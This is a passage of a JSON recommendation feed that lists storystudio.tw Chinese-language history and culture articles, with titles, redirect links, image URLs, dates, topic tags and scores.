","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fa-croaking-bird-in-tw-40s","title":"一隻鳥仔哮啾啾：臺灣新劇與四〇年代的文化啟蒙","image":"76a4eddd4619da0936a0d9689d1f2bd3.jpg","pubdate":"201805250000000000","category":"故事","safe_text":false,"common_category":["business","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/40%E5%B9%B4%E4%BB%A3%E6%88%B2%E5%8A%87%EF%BC%9A%E9%99%84%E5%9C%96%E4%B8%80.png","author_name":"1943 年 4 月 29 日，是臺灣文化史上的重大時刻。","task":"storystudio_tw_task","topic":["fashion","lovemarriage"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/a-croaking-bird-in-tw-40s"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fempress-elisabeth-of-austria-01","title":"【茜茜公主】她是歐洲最美的皇后，在華麗婚禮後不幸卻悄然來臨","image":"9f34db57cef9dfd1eb4c1139aa00e372.jpg","pubdate":"201906050000000000","category":"","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/07/%E3%80%90%E8%8C%9C%E8%8C%9C%E5%85%AC%E4%B8%BB%E3%80%91%E5%A5%B9%E6%98%AF%E6%AD%90%E6%B4%B2%E6%9C%80%E7%BE%8E%E7%9A%84%E7%9A%87%E5%90%8E%EF%BC%8C%E5%9C%A8%E8%8F%AF%E9%BA%97%E5%A9%9A%E7%A6%AE%E5%BE%8C%E4%B8%8D%E5%B9%B8%E5%8D%BB%E6%82%84%E7%84%B6%E4%BE%86%E8%87%A82.jpg","author_name":"她與奧地利皇帝法蘭茨・約瑟夫的故事，是整個歐洲宮廷史上最動人心弦、也最引人傷感的羅曼史。","task":"storystudio_tw_task","topic":["lifestyle","entertainment"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/empress-elisabeth-of-austria-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-NET","title":"親征快時尚、改造東岸廣場：從 NET 的商場戰史，看見本土服飾品牌韌性","image":"16c9739706ecc00dd3114fcb6924e9f4.jpg","pubdate":"202407150000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/coverPhoto_20240618171317_YxF.jpg","author_name":"一面深耕大小鄉鎮、一面力抗快時尚的 NET，在許多人心中卻是個神秘的品牌。從「主婦商場」起家，回顧一名雲林農家子弟如何掌握先機，立下本土服飾品牌之光。","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/story-of-NET"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsay-goodbye-to-lover","title":"霸王如何別姬？──烏江邊，虞姬與項羽的最終結局","image":"673f633e7b9f69e245d9fc866d9b2bd6.jpg","pubdate":"201905290000000000","category":"","safe_text":false,"common_category":["lovemarrige","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/640px-HKCL_CWB_Red_Mission_%E5%BC%B5%E5%9C%8B%E6%A6%AE%E6%AD%8C%E5%BD%B1%E8%BF%B7%E5%9C%8B%E9%9A%9B%E8%81%AF%E7%9B%9F_Leslie_Cheungs_Movies_%E9%9C%B8%E7%8E%8B%E5%88%A5%E5%A7%AC%E9%9B%BB%E5%BD%B1_Farewell_My_Concubine_clothing_Apr-2013.jpg","author_name":"歷史上關於虞姬的記載其實少的可憐，在《史記．項羽本紀》中，虞姬只登場了一小段。","task":"storystudio_tw_task","topic":["drama_music","fashion"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/say-goodbye-to-lover"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-35-jane-austen","title":"珍．奧斯汀｜她創造無數愛情經典，最後卻終身未婚──直擊偉大作家無疾而終的戀情","image":"360508dee53437eed64044393f5331b2.jpg","pubdate":"202111240000000000","category":"","safe_text":false,"common_category":["lovemarrige","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%8F%8D%EF%BC%8E%E5%A5%A7%E6%96%AF%E6%B1%80%EF%BD%9C%E5%A5%B9%E5%89%B5%E9%80%A0%E7%84%A1%E6%95%B8%E6%84%9B%E6%83%85%E7%B6%93%E5%85%B8%EF%BC%8C%E6%9C%80%E5%BE%8C%E5%8D%BB%E7%B5%82%E8%BA%AB%E6%9C%AA%E5%A9%9A%E2%94%80%E2%94%80%E7%9B%B4%E6%93%8A%E5%81%89%E5%A4%A7%E4%BD%9C%E5%AE%B6%E7%84%A1%E7%96%BE%E8%80%8C%E7%B5%82%E7%9A%84%E6%88%80%E6%83%85-1.jpg","task":"storystudio_tw_task","topic":["weightloss","fashion","shopping"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-35-jane-austen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fberiberi-in-edo-japan","title":"日本江戶時代盛行的「腳氣病」，真的是因為當時人以白米為主食造成的嗎？","image":"12a002a4133450f0c5dedbce22524ee9.jpg","pubdate":"201807160000000000","category":"","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/%E7%99%BD%E9%A3%AF.jpg","author_name":"日本人每天不可或缺的主食白飯，和江戶時代人人聞風喪膽的腳氣病，兩者之間有什麼關係呢？","task":"storystudio_tw_task","topic":["gourmet","health"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/beriberi-in-edo-japan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fengineering-marvel-of-xiluo-bridge","title":"這座橋縫合臺灣南北，更是踏青郊遊必經之處：西螺大橋的前世今生","image":"7f41ef3eebdbb927d3d68ae094b03e7a.jpg","pubdate":"202301310000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%A5%BF%E8%9E%BA%E5%A4%A7%E6%A9%8B%EF%BC%9A%E9%81%A0%E6%9D%B1%E7%AC%AC%E4%B8%80%E5%A4%A7%E6%A9%8B%E5%9C%A8%E8%87%BA%E7%81%A301.jpg","author_name":"橫跨濁水溪長達兩公里河道的西螺大橋曾是往來臺灣南北的第一要道。始於日治時期，在戰後正式竣工，當時不僅被譽為遠東第一大橋，更是眾人爭相觀覽的建築奇蹟。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/engineering-marvel-of-xiluo-bridge"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhu-ziqing-and-his-father","title":"《背影》沒告訴你的事：朱自清與父親的八點檔家庭鬥爭","image":"841e6c172da704fe9baea6c9c49a56c9.jpg","pubdate":"202007280000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/zhu-ziqing-and-his-father-03.jpg","author_name":"文章之外，朱自清與父親的關係究竟怎樣呢？","task":"storystudio_tw_task","topic":["weightloss","parenting","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/zhu-ziqing-and-his-father"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcommunist-loved-mango","title":"用一顆芒果，敬祝毛主席萬壽無疆！──毛澤東與文革初期的「芒果崇拜」","image":"eaefae7225599a47025786fbb59de2fd.jpg","pubdate":"202010210000000000","category":"","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/communist-loved-mango-2.jpg","author_name":"1968 到 1970 年之間，中國短暫地出現了一個神祕的芒果崇拜現象。當時。芒果的政治意義與毛澤東以及工人階級緊密相連，似乎在工人之中成為某種聖物。本文將追溯 ...","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/communist-loved-mango"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E9%259D%259E%25E6%2599%25AE%25E9%2580%259A%25E4%25B8%2589%25E5%259C%258B%25E3%2580%2591%25E4%25B8%2589%25E5%259C%258B%25E6%259C%2580%25E7%2585%259E%25E6%25B0%25A3%25E7%259A%2584%25E5%25BA%25A7%25E9%25A8%258E%25E2%2594%2580%25E2%2594%2580%25E8%25B5%25A4%25E5%2585%2594%25E9%25A6%25AC","title":"【非普通三國】三國最煞氣的座騎──赤兔馬","image":"7ba832f5ebc63a673ea3f2c70c534257.jpg","pubdate":"201906180000000000","category":"","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/5365c1965aa68cdf8d6f544ad8efbf9d_1000_1000.jpg","author_name":"說到三國時期最有名的座騎，大家第一個大概會想起《三國演義》所形容「日行千里，渡水登山，如履平地」的赤兔馬。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E9%9D%9E%E6%99%AE%E9%80%9A%E4%B8%89%E5%9C%8B%E3%80%91%E4%B8%89%E5%9C%8B%E6%9C%80%E7%85%9E%E6%B0%A3%E7%9A%84%E5%BA%A7%E9%A8%8E%E2%94%80%E2%94%80%E8%B5%A4%E5%85%94%E9%A6%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fa-glass-of-tea","title":"泡沫紅茶店，其實是開啟臺灣手搖杯盛世的功臣啊──「珍奶王國」前傳","image":"e6e4dac3709ca65c4a1043b66dfbb9e4.jpg","pubdate":"202008100000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/a-glass-of-tea-01.jpg","author_name":"與其關心誰發明了珍奶，更有意義的提問，或許是「快可立」一類的手搖飲料店，為什麼會在二十世紀末大為流行？","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/a-glass-of-tea"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"1cc97ccaf73c4fb4d9fbcfee096df944.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/history-of-castration-2.jpg","author_name":"尿液的酸味、駝背的身軀、光滑的臉部和尖細的嗓音，是閹人最明顯的特色。","task":"storystudio_tw_task","topic":["lovemarriage","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fwatch-Taiwan-NMTH%2Ferlin-sugar-farmers-100","title":"【二林事件✕甘味風暴】二林蔗農事件一百年，品嚐甜甜苦苦的臺灣歷史滋味","image":"44e9909c949fe28198a36259825ec068.jpg","pubdate":"202507020000000000","category":"觀‧臺灣","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%962(1).jpg","author_name":"糖，曾是臺灣歷史上的核心產業之一，也承載著農村辛勞與殖民壓迫的記憶。2025 年適逢二林蔗農事件百年，讓我們從甜中帶苦的糖業史，再次理解臺灣的過去。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/watch-Taiwan-NMTH/erlin-sugar-farmers-100"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbai-qi-the-mars-01","title":"【起翦頗牧】凡事太盡的戰國殺神──白起（上）","image":"c26f7405dee0e6fce4dd764f3bac337b.jpg","pubdate":"202004140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/bai-qi-the-mars-020103-1024x942.jpg","author_name":"翻閱史書，白起一生不敗，非但是秦國的王牌戰將，更是關東六國最恐怖的噩夢。但究竟是什麼原因，讓這位王牌殺神走上自殺的結局呢？","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bai-qi-the-mars-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25A3%258B%25E7%259B%25A4%25E8%25A3%25A1%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E8%25A7%2580%25EF%25BC%259A%25E8%25A5%25BF%25E6%25B4%258B%25E6%25A3%258B%25E5%258F%258D%25E6%2598%25A0%25E4%25BA%2586%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E6%2580%259D%25E7%25B6%25AD%25E6%2596%25B9%25E5%25BC%258F","title":"棋盤裡的世界觀：西洋棋反映了什麼樣的思維方式？","image":"aacc9a658328683106e2bb3226bc9bfd.jpg","pubdate":"201606020000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/1200px-KnightsTemplarPlayingChess1283-1024x606.jpg","author_name":"不同於中國象棋，西洋棋的世界觀則反映了中世紀西方人的性格和戰爭模式。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%A3%8B%E7%9B%A4%E8%A3%A1%E7%9A%84%E4%B8%96%E7%95%8C%E8%A7%80%EF%BC%9A%E8%A5%BF%E6%B4%8B%E6%A3%8B%E5%8F%8D%E6%98%A0%E4%BA%86%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E6%80%9D%E7%B6%AD%E6%96%B9%E5%BC%8F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-matsu-migrants-in-bade-taoyuan%2F","title":"【島與島】馬祖鄉親何處尋？四鄉五島加八德！桃園的馬祖移民故事","image":"ab515ada8d1e931bc67890785563c5bb.jpg","pubdate":"202010120000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/10/the-Matsu-migrants-in-Bade-Taoyuan-0.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/the-matsu-migrants-in-bade-taoyuan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-story-of-american-military-housing","title":"從外來「租界」到在地風景：美軍宿舍群在陽明山半世紀的爭議、遺忘與重生","image":"","pubdate":"202512120000000000","category":"故事","common_category":["lifestyle","social"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"1950 年代，美軍顧問團在陽明山山仔后興建兩百多棟美式洋房，這些附有壁爐、囊底路的建築不只是宿舍，更示範了嶄新的現代生活方式。從引發劉自然事件的反美情緒，到今 ...","score":2,"origin_url":"https://storystudio.tw/article/gushi/the-story-of-american-military-housing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold29-jiangshih-zombies","title":"【冷知識週刊】第二十九號：屍屍有幾種？","image":"896dcc52459afbd93aaeaee2e0db070d.jpg","pubdate":"201508300000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/08/%E8%9E%A2%E5%B9%95%E5%BF%AB%E7%85%A7-2015-08-30-%E4%B8%8A%E5%8D%885.56.34-1024x571.png","author_name":"大家都知道斯斯有三種，那殭屍又有幾種呢？就分成會跳跟不會跳嗎？","task":"storystudio_tw_task","topic":["game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold29-jiangshih-zombies"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FHe-Yan-and-the-cold-food-powder","title":"當名人帶頭嗑藥，造就一個「發狂」的時代： 何晏、五石散與至死不休的魏晉服散風潮","image":"6477bda44e330ed78fdb6cbde5ea1ea1.jpg","pubdate":"202404260000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%95%B6%E5%90%8D%E4%BA%BA%E5%B8%B6%E9%A0%AD%E5%97%91%E8%97%A5%EF%BC%8C%E9%80%A0%E5%B0%B1%E4%B8%80%E5%80%8B%E3%80%8C%E7%99%BC%E7%8B%82%E3%80%8D%E7%9A%84%E6%99%82%E4%BB%A3%EF%BC%9A%20%E4%BD%95%E6%99%8F%E3%80%81%E4%BA%94%E7%9F%B3%E6%95%A3%E8%88%87%E8%87%B3%E6%AD%BB%E4%B8%8D%E4%BC%91%E7%9A%84%E9%AD%8F%E6%99%89%E6%9C%8D%E6%95%A3%E9%A2%A8%E6%BD%AE_01.jpg","author_name":"如果有一天，你看到一個知名大帥哥健步如飛地在大街上狂奔，逢人就說他這是因為吃了一種叫做「五石散」的嶄新好東東，你會不會立刻受到蠱惑，也想買一罐吃吃看呢？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/He-Yan-and-the-cold-food-powder"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fkara-kitap","title":"這裡蒼白如墨──讀《黑色之書》","image":"d98045194bc2baefee263af29e05459d.jpg","pubdate":"201702170000000000","category":"說書","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/02/%E9%BB%91%E8%89%B2%E4%B9%8B%E6%9B%B8.jpg","author_name":"故事是從兩人的消失，一名肩負偵探責任的主角，尋找線索並解謎的事件開始。","task":"storystudio_tw_task","topic":["lifestyle","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/sobooks/kara-kitap"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fswitzerland-cat-dog%2F","title":"瑞士人會吃貓肉和狗肉？令人驚訝的歐洲天龍國傳統","image":"71cfa32567019f4b4be3d38de26c55e0.jpg","pubdate":"201711280000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2017/11/httpsstorystudio.twarticlegushiswitzerland-cat-dog.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/switzerland-cat-dog/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcao-cao-kill-kong-rong","title":"孔融的作死之路：名重天下的他，為何落得被曹操滿門抄斬？","image":"e5b542b509ad86736712efe421b61e11.jpg","pubdate":"202106130000000000","category":"","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/2021/06/%E6%9B%B9%E6%93%8D%E7%82%BA%E4%BD%95%E6%AE%BA%E5%AD%94%E8%9E%8D-02.jpg","author_name":"曹操為何甘冒天下之大不諱，背上大金殺害名士的惡名呢？所謂冰凍三尺，非一日之寒，孔融得罪曹操非一朝一夕，曹操已經隱忍多年了。","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cao-cao-kill-kong-rong"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbanned-songs-taiwan","title":"從日治時期到戒嚴時代，那些被查禁的臺灣流行歌","image":"b1ffad3d68f81862ae1b29544fbbf052.jpg","pubdate":"201810240000000000","category":"","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%8F%A4%E5%80%AB%E7%BE%8E%E4%BA%9E%E5%BB%A3%E5%91%8A.png","author_name":"從歌曲在不同時期的轉變，可以看出時代的遞嬗對音樂發展的影響，也從中看出政治力在文化領域的權力展現，","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/banned-songs-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%2588%259D%25E5%258F%25A9%25E7%25A7%2591%25E8%2588%2589%25E4%25B9%258B%25E9%2596%2580%25E2%2594%2580%25E2%2594%2580%25E6%2598%258E%25E4%25BB%25A3%25E7%259A%2584%25E5%25AE%2598%25E5%25AD%25B8%25E6%2595%2599%25E8%2582%25B2","title":"初叩科舉之門──明代的官學教育","image":"cfb88d4b155bb072431d162f407f6e0f.jpg","pubdate":"201612130000000000","category":"故事","safe_text":true,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/fu_xue.png","author_name":"明代多數童生須由童子試取得生員資格，進入地方官學就讀，才能更進一步考科舉。","task":"storystudio_tw_task","topic":["education","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%88%9D%E5%8F%A9%E7%A7%91%E8%88%89%E4%B9%8B%E9%96%80%E2%94%80%E2%94%80%E6%98%8E%E4%BB%A3%E7%9A%84%E5%AE%98%E5%AD%B8%E6%95%99%E8%82%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsarayasiki","title":"「大人，還少了一個盤子呢～」現代社畜的苦與難，數盤子幽靈「皿屋敷阿菊」最懂","image":"3b80b92fac89de8dc324028a0bdd0b9a.jpg","pubdate":"202102030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/sarayasiki-2.jpg","author_name":"「一個盤子⋯⋯兩個盤子⋯⋯」發出這聲音的，是已經投井的阿菊。皿屋敷阿菊是弱小、被欺負者的化身，有如現在社會中的許多人。妖怪固然可怕，但妖怪傳說的背後，有時是否也 ...","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/sarayasiki"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flotus-ornament","title":"為什麼佛祖都要坐在蓮花上呢？漫談古代中國的蓮花紋飾","image":"82f1002969fc9903ece498f9a1972aa4.jpg","pubdate":"201807160000000000","category":"","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/112.jpg","author_name":"蓮花裝飾從先秦以來，已廣為歐、亞、非地區接受，且歷久不衰。","task":"storystudio_tw_task","topic":["lifestyle","fortune"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/lotus-ornament"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FJapan-Danchi","title":"從都會摩登的「團地族」，到成人片落寞的「團地妻」——「團地住宅」為何不再是日本小家庭的最愛？","image":"3263c57337d7434f24df5d81ff380bb5.jpg","pubdate":"202305120000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%97%A5%E6%9C%AC-%E4%BD%8F%E5%AE%85%E5%88%86%E9%A1%9E(1).jpg","author_name":"當日本人提到「團地」一詞，通常會想到由政府開發的集合住宅。團地不但發揚光大了「DK」的標準格局，更曾是中產小家庭的夢想西式住宅。然而，隨著高峰期過去，團地開始出 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Japan-Danchi"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Framen-in-taiwan","title":"二十年了，我們仍然熱戀中──拉麵與臺灣的愛情故事","image":"42bb8ac022d52b3a4f0747bf7335e910.jpg","pubdate":"202008300000000000","category":"故事","safe_text":true,"common_category":["business","gourmet"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/ramen-in-taiwan-2.jpg","author_name":"拉麵這道日本國民們心目中的B級美食，進入臺灣已經超過 20 年的歷史。有趣的是，這道料理走進日本大眾的日常生活，卻只有不到百年的時間。","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/ramen-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fyoukai-in-japan%2F","title":"百鬼夜行：從平安時代的政局動盪，探尋日本妖怪起源","image":"e79ffbbf6da2c01feede4889ee9b5974.jpg","pubdate":"201508180000000000","category":"九月關鍵字：你在怕什麼","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2015/08/Hyakki_Yako.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/youkai-in-japan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fqing-dream-of-the-red-chamber-empresses-palace","title":"清宮妃嬪月俸領多少？清宮檔案揭示：苦熬到皇太后，年薪才能破百萬！","image":"f3160c456b1784ee1273cf2a7c3598cd.jpg","pubdate":"202101300000000000","category":"故事","safe_text":true,"common_category":["fashion","hobby"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/qing-dream-of-the-red-chamber-empresses-palace-1-1019x1024.jpg","author_name":"近幾年清宮劇接力熱燒，背景細節也讓考據黨爭論不休。清宮排場多奢華？嬪妃們拚品級、拚皇子，行頭與身價又有何講究？","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/qing-dream-of-the-red-chamber-empresses-palace"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2F500-years-of-ottoman-empire-review-2%2F","title":"終結拜占庭統治，創造伊斯蘭多元文明的火藥帝國──《鄂圖曼帝國五百年的和平》","image":"a9686d64a50e28ab8e9d14a8a058cdfa.jpg","pubdate":"201906230000000000","category":"書評","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/鄂圖曼五百年-精選圖片.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/sobooks/500-years-of-ottoman-empire-review-2/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhomogeneous-empty-time","title":"《空洞的時間》：現代泰國、規訓的身體與鄉村保皇軍","image":"e04d983ce9977b383f6083eb0a111646.jpg","pubdate":"201705030000000000","category":"","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/homogeneous_empty_time_still3.jpeg","author_name":"現代泰國的獨裁、軍事政變問題，值得我們好好去省思，如何在同一套價值觀自我思考。","task":"storystudio_tw_task","topic":["drama_music","entertainment"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/homogeneous-empty-time"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdictator-pol-pot","title":"【波布】死了全國四分之一人口之後：是誰，造就柬埔寨最血腥的一場噩夢？","image":"fe0c54ecdc6235f3b4b89d6c4e0a66d1.jpg","pubdate":"202210110000000000","category":"故事","safe_text":false,"common_category":["business","lifesty